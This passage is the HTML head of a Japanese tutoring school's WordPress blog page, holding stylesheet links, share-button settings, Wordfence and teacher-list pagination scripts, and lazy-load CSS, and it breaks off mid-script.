<link rel='stylesheet' id='toc-screen-css' href='https://testea.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='school-style-css' href='https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/renew/school/css/style.css?ver=6.8.3&wpr_t=1769061908' type='text/css' media='all' />
<link rel='stylesheet' id='content-css' href='https://testea.net/wp-content/themes/testea/css/contents.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://testea.net/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://testea.net/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css' href='https://testea.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_share_save_container{
	text-align: center;
}

.a2a_svg{
	width: 140px!important;
	height:40px!important;
}


.a2a_svg svg{
	width: 40px!important;
}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://testea.net/wp-content/plugins/alligator-popup/js/popup.js?ver=2.0.0" id="popup-js"></script>
<script type="text/javascript" src="https://testea.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<link rel="https://api.w.org/" href="https://testea.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://testea.net/wp-json/wp/v2/posts/7631" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://testea.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-7631%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://testea.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-7631%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: ">
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//testea.net/?wordfence_lh=1&hid=FFDBFAE6AF04454F42970DF394F56DE2');
</script><script>
 var curr = 1;
  jQuery(document).ready(function ($) {
    $(document).on('click', '#get_teacher', function (e) {
      e.preventDefault();
      var _this =  $(this);
      if(curr == _this.data('max')){
        _this.hide();
      }
      var paged = curr+=1;
      $.ajax({
        type:'POST',
        url: 'https://testea.net/wp-admin/admin-ajax.php',
        data: {
            action: 'handlemore',
            paged: paged,
        },
        success: function (data, textStatus, XMLHttpRequest) {
          $('#return_teacher').append(data);
          _this.attr('data-page',paged);
          if(paged >= _this.data('max')){
            _this.hide();
          }
        }
      })
    })
  })
</script>
<script>
var curr2 = 1;
  jQuery(document).ready(function ($) {
    $(document).on('click', '.getteach', function (e) {
      e.preventDefault();
      var _this =  $(this);
      if(curr2 == _this.data('max')){
        _this.hide();
      }
      var paged = curr2+1;
      var slug = $(this).data('term')
      $.ajax({
        type:'POST',
        url: 'https://testea.net/wp-admin/admin-ajax.php',
        data: {
            action: 'handlemore_cat',
            paged: paged,
            slug: slug
        },
        success: function (data, textStatus, XMLHttpRequest) {
          if (data) {
            $('#return_teach').append(data);
            _this.attr('data-page',paged);
            if(paged == _this.data('max')){
              _this.hide();
            }
          }
        }
      })
    })
  })
</script>
<link rel="icon" href="https://testea.net/wp-content/uploads/2022/11/cropped-EPg69xtdl4PpQCL1653614973_1653617565-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://testea.net/wp-content/uploads/2022/11/cropped-EPg69xtdl4PpQCL1653614973_1653617565-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://testea.net/wp-content/uploads/2022/11/cropped-EPg69xtdl4PpQCL1653614973_1653617565-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://testea.net/wp-content/uploads/2022/11/cropped-EPg69xtdl4PpQCL1653614973_1653617565-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.u-heading-design-text-1 {
    font-size: 165%;
    padding-bottom: 10px;
    text-shadow: #fff 3px 0, #fff -3px 0, #fff 0 -3px, #fff 0 3px, #fff 3px 3px, #fff -3px 3px, #fff 3px -3px, #fff -3px -3px, #fff 1px 3px, #fff -1px 3px, #fff 1px -3px, #fff -1px -3px, #fff 3px 1px, #fff -3px 1px, #fff 3px -1px, #fff -3px -1px;
}

.c-access {
    display: flex;
    max-width: 706px;
    margin: auto;
    width: 100%;
    justify-content: space-between;
    margin-top: 20px;
    margin-bottom: 20px;
    column-gap: 12px;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="stylesheet" type="text/css" media="all" href="https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/valleyin_fix.css?wpr_t=1769061908">
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.balloon_btn span:after{--wpr-bg-844fec42-4ebf-49f4-a2fe-9256430ed9f0: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.balloon_btn span:after{--wpr-bg-478f30fa-388b-48f4-82ad-9707fb9ec635: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.btn_top span::after{--wpr-bg-f906bfa1-1448-4856-9eed-6c6476291253: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.btn_top span::after{--wpr-bg-bf3eda45-49e4-419c-a84c-5b94d20c4430: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.ttl_main_tt:before{--wpr-bg-e3cd4dbf-ccf1-4650-827a-706b31de1781: url('https://testea.net/wp-content/themes/testea/renew/common/images/ic_ttl.svg');}.ttl_main_tt:before{--wpr-bg-65249867-6b5f-4b37-8c9f-d7279510bbf8: url('https://testea.net/wp-content/themes/testea/renew/common/images/ic_ttl.svg');}.header_top_row_r a span::after{--wpr-bg-119b674b-7971-4cea-821e-ebdef3407170: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav .school_sub ul li a figure figcaption::before{--wpr-bg-6e9bd784-96a1-456a-bedc-4ec22ee1f535: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav .school_sub .btn a::before{--wpr-bg-38946d20-6d05-4ff7-8c73-b8362290602d: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav .successful_sub ul li a::before{--wpr-bg-37bba087-e013-427d-ac14-04060fdca1cc: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.footer_top_link > ul > li > a::before{--wpr-bg-5a572eb1-bd10-4f58-bceb-eea6af7391c5: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.footer_top_link > ul > li > a::before{--wpr-bg-a5d12d92-34ff-436b-8217-4451b8b76dfb: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.main_ct_box .box_ct .btn_top span::after{--wpr-bg-41077379-b1c8-4df3-af96-4dceaa19949c: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}.header_nav_inquiry a span::after{--wpr-bg-ac4b120d-21ec-4c05-bf1a-cd276dfde2c5: url('https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.btn_back a span:before{--wpr-bg-92063da3-6221-4ee8-ab9a-fdedce432350: url('https://testea.net/wp-content/themes/testea/renew/images/arrow02.svg');}.btn_back a span:before{--wpr-bg-8687423d-f16c-4a11-bebf-2f7e35b010a7: url('https://testea.net/wp-content/themes/testea/renew/images/arrow02.svg');}.main_ct_box .main_btn:after{--wpr-bg-f95c93de-37d4-43e1-8105-b60bbda9fe98: url('https://testea.net/wp-content/themes/testea/renew/common/images/ic_rowbox.svg');}.header_nav > ul > li > a.icon_pen::before{--wpr-bg-379eab49-15b1-4168-bb1e-477976a4615e: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_pen.svg');}.header_nav > ul > li > a.icon_person::before{--wpr-bg-d95445a8-ccd9-42de-a0b1-caa3bea06872: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_person.svg');}.header_nav > ul > li > a.icon_book::before{--wpr-bg-3a73fb84-7293-4a0c-a040-3b53c7d480b9: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_book.svg');}.header_nav > ul > li > a.icon_house::before{--wpr-bg-95618c4b-bb5f-4ad3-9cb6-5b782d7cfe42: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_house.svg');}.header_nav > ul > li > a.icon_flower::before{--wpr-bg-17b74ea3-323a-4e42-b1e7-d9087e87179d: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_flower.svg');}.header_nav > ul > li > a.icon_question::before{--wpr-bg-d56a51ca-d257-4a6c-a3c9-4d4ceda55658: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_question.svg');}.header_nav > ul > li > a.icon_web::before{--wpr-bg-47737683-7eb2-4329-b0e7-bc4534eb1698: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_webko.svg');}.btn_top.type_blank span::after{--wpr-bg-7d8e36ca-ac93-4981-a1c4-5b66cfb6fd8b: url('https://testea.net/wp-content/themes/testea/renew/common/images/ic_blank.svg');}.header_nav ul li a.icon_pen::before{--wpr-bg-23cc3d3f-66c6-4bae-8613-1429e7d91aba: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_pen_sp.svg');}.header_nav ul li a.icon_denkyuu::before{--wpr-bg-a9e28214-bd86-4025-a0f4-0b065503e509: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_denkyuu_sp.svg');}.header_nav ul li a.icon_person::before{--wpr-bg-9ccac444-617a-4f5c-996c-583c1146bf29: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_person_sp.svg');}.header_nav ul li a.icon_book::before{--wpr-bg-ebe2403b-c02a-488e-b42b-e3b8f8684d7f: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_book_sp.svg');}.header_nav ul li a.icon_house::before{--wpr-bg-ec76403c-5737-4b95-9b74-385512f7fe14: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_house_sp.svg');}.header_nav ul li a.icon_flower::before{--wpr-bg-1c74b532-79cd-4123-990b-8262681b7688: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_flower_sp.svg');}.header_nav ul li a.icon_blog::before{--wpr-bg-44e47a93-0033-4de4-bf6c-11c4f163020f: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_blog_sp.svg');}.header_nav ul li a.icon_mail::before{--wpr-bg-a654e6fd-cf31-44a1-bf90-7e9511181c23: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_mail_sp.svg');}.header_nav ul li a.icon_question::before{--wpr-bg-09b04d85-c24b-4b1c-a1bc-7ca25e9966cb: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_question_sp.svg');}.header_nav ul li a.icon_web::before{--wpr-bg-80db7a3c-215b-4756-be00-2fec7b7f3145: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_webko_sp.svg');}.header_nav ul li a.icon_nav::before{--wpr-bg-56e11be5-7f72-43ae-b91d-0e28dcede6c3: url('https://testea.net/wp-content/themes/testea/renew/common/images/testea_nav-icon.svg');}.header_nav ul li a.icon_qa::before{--wpr-bg-fbb76d3e-1fa0-4a0a-af85-5ef79cacf85d: url('https://testea.net/wp-content/themes/testea/renew/common/images/testea_q-a-icon.svg');}.header_nav_btn a::before{--wpr-bg-4d6b2742-c82b-4d43-afda-e14794ff0cf3: url('https://testea.net/wp-content/themes/testea/renew/common/images/icon_close.svg');}.footer_top_pagetop::before{--wpr-bg-56e912d3-3366-48f2-bc18-de4436a09609: url('https://testea.net/wp-content/themes/testea/renew/common/images/pagetop.svg');}.notice_item::after{--wpr-bg-14af4a9d-e840-4771-bb2d-f8b1422c2abd: url('https://testea.net/wp-content/themes/testea/images/common/red_arrow.svg');}.entry-content>#gokaku>section ul li{--wpr-bg-a343b203-b9b2-470c-90fe-bdf1951db5e5: url('https://testea.net/wp-content/themes/testea/images/common/sakura.png');}.entry-content>#gokaku>section ul li{--wpr-bg-eaa5f0cc-810a-4850-b1cc-0d0e83d5c208: url('https://testea.net/wp-content/themes/testea/images/common/sakura.png');}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{--wpr-bg-f5cd1088-0642-47bc-8a9e-ddc5848e665b: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/loading.gif');}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{--wpr-bg-49826e9f-1f75-4c32-935a-327a76c0ab4f: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/loading@2x.gif');}.nivo-lightbox-theme-default .nivo-lightbox-close{--wpr-bg-479bb590-6aef-4b9e-8b6a-dc0070734de5: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/close.png');}.nivo-lightbox-theme-default .nivo-lightbox-close{--wpr-bg-383481fa-b30c-430e-84e9-64c822c30510: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/close@2x.png');}.nivo-lightbox-theme-default .nivo-lightbox-prev{--wpr-bg-0a52f864-e98c-4270-b292-c0dbce9f6381: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/prev.png');}.nivo-lightbox-theme-default .nivo-lightbox-prev{--wpr-bg-8d9f00de-8dd1-48ad-a1e6-389199957a06: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/prev@2x.png');}.nivo-lightbox-theme-default .nivo-lightbox-next{--wpr-bg-b48c2021-2e45-4dc6-a520-3973f5f91c53: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/next.png');}.nivo-lightbox-theme-default .nivo-lightbox-next{--wpr-bg-5b9f12a7-c878-4a1c-a12f-4bcb93d3511c: url('https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/next@2x.png');}.school_list li a h3:after{--wpr-bg-4fda0a96-1ba0-4687-9281-69228d6bf051: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.school_list li a h3:after{--wpr-bg-3d577811-bad6-4ea0-8e6b-dfc1f366673d: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.detail .d_contact .d_map a::after{--wpr-bg-83ee66e7-25eb-4204-b73f-8527a836e715: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_blank_blue.svg');}.detail .d_mess h3:before{--wpr-bg-00a91cef-4d93-43a6-a195-7a98cbf23e3e: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mess h3:before{--wpr-bg-74b28268-268e-4ebf-ab4f-7da68169bc6a: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mess.ic_mess h3:before{--wpr-bg-c9a6edda-50a5-470c-a366-4af4e8e88770: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_mess.svg');}.detail .d_mess.ic_mess h3:before{--wpr-bg-5688bbbd-b8c9-4bc7-a763-771958085951: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_mess.svg');}.detail .d_mem h3:before{--wpr-bg-9a2c159c-95a8-4c5e-9ab6-6a31ce080c69: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mem h3:before{--wpr-bg-e6120ea0-02b4-4360-a1e8-5f2158fccf43: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mem .btn_top span:after{--wpr-bg-f5622461-6126-48e7-af06-4629fbe84042: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_plus.svg');}.detail .d_mem .btn_top span:after{--wpr-bg-81648897-a238-407f-a9ad-e4dba0307b94: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_plus.svg');}.detail .d_direct h3:before{--wpr-bg-4ed8caf5-7962-4b40-8d7c-42a7aa998233: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_flag.svg');}.detail .d_direct h3:before{--wpr-bg-38de16b0-3cff-4251-a35a-b6b804e13017: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_flag.svg');}.detail .d_view h3:before{--wpr-bg-6f4c8da3-27e1-4e73-8d0d-0ef8e99819b7: url('https://testea.net/images/ic_house.svg');}.detail .d_view h3:before{--wpr-bg-13376af7-620e-4028-980c-7fabae66f347: url('https://testea.net/images/ic_house.svg');}.detail .d_area h3:before{--wpr-bg-dcbc1d23-b1bb-4a03-a9b3-2b6919314f7c: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_location.svg');}.detail .d_area h3:before{--wpr-bg-c0244810-9544-4fa9-bb66-f82714e460d0: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_location.svg');}.detail .d_area_bl h4:before{--wpr-bg-e155b68f-22df-452a-a3b9-dfc0dcaa4431: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_bus.svg');}.detail .d_area_bl h4:before{--wpr-bg-05ced0dd-98d9-4864-a45c-0433eb8e875f: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_bus.svg');}.detail .d_area_bl:nth-of-type(2) h4:before{--wpr-bg-30d6d679-0075-47c3-b617-edf6d44ee244: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_dieu.svg');}.detail .d_area_bl:nth-of-type(2) h4:before{--wpr-bg-c2906c84-fbf3-4bb2-841a-7c9b5e1f8cdb: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_dieu.svg');}.detail .d_area_bl:nth-of-type(3) h4:before{--wpr-bg-5a8d1ecd-a92c-4126-be8e-5bcdbae3f800: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}.sec_ttl h3:before{--wpr-bg-cef4a9a1-370b-432b-89af-927636186a25: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_pen.svg');}.sec_ttl h3:before{--wpr-bg-95756e31-fd9f-46e0-b804-03631adc0145: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_pen.svg');}.msg_ttl h3:before{--wpr-bg-c7a58538-3acf-4bbc-b396-69615e02c459: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_message.svg');}.msg_ttl h3:before{--wpr-bg-3c523419-d65a-412a-a790-ed661b6d4dd3: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_message.svg');}.sec_ttl a:after{--wpr-bg-ece52666-d9b4-45b7-9e6b-ff52ff230b57: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.detail .d_contact .d_map a span::after{--wpr-bg-188edc85-435e-4f59-af9d-b3ec9d001248: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_blank.svg');}.school_list li a h2:after{--wpr-bg-e06a7fc0-40d6-46a1-8856-29c70fdc7c9a: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.school_list li a h2:after{--wpr-bg-08af3206-bbcf-47e5-950c-f537d25edb57: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_arrow.svg');}.detail .d_mess h2:before{--wpr-bg-6278fe8a-fffb-4a2d-9988-e6969b82dc99: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mess h2:before{--wpr-bg-faa4dde8-b7da-4a91-b141-1957fe6ebe08: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mess.ic_mess h2:before{--wpr-bg-3660294c-761b-4e38-ba9c-e393f9adbce2: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_mess.svg');}.detail .d_mess.ic_mess h2:before{--wpr-bg-d3d1ed03-ca3c-48f6-a9f9-cefce58bb47f: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_mess.svg');}.sec_ttl h2:before{--wpr-bg-38b0d728-1813-4295-bf19-7acd7916b189: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_pen.svg');}.sec_ttl h2:before{--wpr-bg-35637ed0-3aa1-4352-bb09-9da0d51aec01: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_pen.svg');}.msg_ttl h2:before{--wpr-bg-90eabb77-8d9d-48d4-ba51-0ca0f4aae963: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_message.svg');}.msg_ttl h2:before{--wpr-bg-cea20e1d-91e3-4ce7-abab-ad6f119fc874: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_message.svg');}.detail .d_direct h2:before{--wpr-bg-09c4900c-ef02-48e9-9b97-ce6a52feb413: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_flag.svg');}.detail .d_direct h2:before{--wpr-bg-17d63015-fa5c-431b-950e-476db01e7c7b: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_flag.svg');}.detail .d_area h2:before{--wpr-bg-1e1c5413-3d17-4f11-9ebe-62602a305510: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_location.svg');}.detail .d_area h2:before{--wpr-bg-1a5549ec-15c0-4eca-ad41-bc9604fb5200: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_location.svg');}.detail .d_area_bl h3:before{--wpr-bg-4ba3373a-24fe-4d21-afe4-739570698f03: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_bus.svg');}.detail .d_area_bl h3:before{--wpr-bg-43a44503-d482-4ce1-a5e9-beabaef85118: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_bus.svg');}.detail .d_area_bl:nth-of-type(2) h3:before{--wpr-bg-e20ff41a-eaa9-4ee6-8f19-0dd5bd039158: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_dieu.svg');}.detail .d_area_bl:nth-of-type(2) h3:before{--wpr-bg-8e3c2e25-3361-4710-bc12-ad819e20ecc6: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_dieu.svg');}.detail .d_area_bl:nth-of-type(3) h3:before{--wpr-bg-be800dc4-c191-4c3c-9edd-4a7d2f42cda5: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}.detail .d_area_bl:nth-of-type(3) h3:before{--wpr-bg-e190cb13-0d02-4aab-99d9-0dcd8eb6d875: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}.detail .d_mem h2:before{--wpr-bg-e12ae4bd-cb52-4333-928a-a31877a3cb1c: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_mem h2:before{--wpr-bg-f818dfe4-be37-440f-9c28-0eba8ddec6c4: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_people.svg');}.detail .d_view h2:before{--wpr-bg-1297a86b-67e6-4da5-b68f-34ed36e5bb51: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}.detail .d_view h2:before{--wpr-bg-c1f3f5d6-74f5-4b87-990e-ef5f2b3a231b: url('https://testea.net/wp-content/themes/testea/renew/school/images/ic_school.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".btn_back a span","style":".btn_back a span:before{--wpr-bg-92063da3-6221-4ee8-ab9a-fdedce432350: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/images\/arrow02.svg');}","hash":"92063da3-6221-4ee8-ab9a-fdedce432350","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/images\/arrow02.svg"},{"selector":".btn_back a span","style":".btn_back a span:before{--wpr-bg-8687423d-f16c-4a11-bebf-2f7e35b010a7: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/images\/arrow02.svg');}","hash":"8687423d-f16c-4a11-bebf-2f7e35b010a7","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/images\/arrow02.svg"},{"selector":".main_ct_box .main_btn","style":".main_ct_box .main_btn:after{--wpr-bg-f95c93de-37d4-43e1-8105-b60bbda9fe98: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_rowbox.svg');}","hash":"f95c93de-37d4-43e1-8105-b60bbda9fe98","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_rowbox.svg"},{"selector":".header_nav > ul > li > a.icon_pen","style":".header_nav > ul > li > a.icon_pen::before{--wpr-bg-379eab49-15b1-4168-bb1e-477976a4615e: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_pen.svg');}","hash":"379eab49-15b1-4168-bb1e-477976a4615e","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_pen.svg"},{"selector":".header_nav > ul > li > a.icon_person","style":".header_nav > ul > li > a.icon_person::before{--wpr-bg-d95445a8-ccd9-42de-a0b1-caa3bea06872: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_person.svg');}","hash":"d95445a8-ccd9-42de-a0b1-caa3bea06872","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_person.svg"},{"selector":".header_nav > ul > li > a.icon_book","style":".header_nav > ul > li > a.icon_book::before{--wpr-bg-3a73fb84-7293-4a0c-a040-3b53c7d480b9: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_book.svg');}","hash":"3a73fb84-7293-4a0c-a040-3b53c7d480b9","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_book.svg"},{"selector":".header_nav > ul > li > a.icon_house","style":".header_nav > ul > li > a.icon_house::before{--wpr-bg-95618c4b-bb5f-4ad3-9cb6-5b782d7cfe42: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_house.svg');}","hash":"95618c4b-bb5f-4ad3-9cb6-5b782d7cfe42","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_house.svg"},{"selector":".header_nav > ul > li > a.icon_flower","style":".header_nav > ul > li > a.icon_flower::before{--wpr-bg-17b74ea3-323a-4e42-b1e7-d9087e87179d: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_flower.svg');}","hash":"17b74ea3-323a-4e42-b1e7-d9087e87179d","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_flower.svg"},{"selector":".header_nav > ul > li > a.icon_question","style":".header_nav > ul > li > a.icon_question::before{--wpr-bg-d56a51ca-d257-4a6c-a3c9-4d4ceda55658: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_question.svg');}","hash":"d56a51ca-d257-4a6c-a3c9-4d4ceda55658","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_question.svg"},{"selector":".header_nav > ul > li > a.icon_web","style":".header_nav > ul > li > a.icon_web::before{--wpr-bg-47737683-7eb2-4329-b0e7-bc4534eb1698: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_webko.svg');}","hash":"47737683-7eb2-4329-b0e7-bc4534eb1698","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_webko.svg"},{"selector":".btn_top.type_blank span","style":".btn_top.type_blank 